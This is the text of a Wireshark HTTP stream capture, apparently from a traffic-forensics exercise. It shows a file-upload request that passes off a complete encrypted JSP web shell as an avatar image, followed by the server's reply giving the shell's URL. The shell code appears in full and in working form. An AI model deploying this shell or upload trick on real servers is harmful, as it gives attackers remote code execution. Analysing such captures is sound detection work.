 Wireshark · 追踪 HTTP 流 (tcp.stream eq 51) · data.pcapng
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwIu15l_SfvL4Dpp
XaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){ret
urn super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);ses
sion.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));n
ew U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pag
eContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp"}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1692 bytes) Show data as ASCII 流 51
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助